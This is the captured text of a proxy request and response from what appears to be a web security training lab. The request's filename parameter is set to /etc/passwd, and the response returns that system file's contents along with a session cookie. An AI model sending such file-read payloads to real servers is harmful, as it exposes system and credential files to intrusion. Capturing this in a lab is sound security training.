 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0acf009d0398984481601b25009f00e9.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=wJLVd6vl7Y3pmQdn44RVSg3wyHqtKux7; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin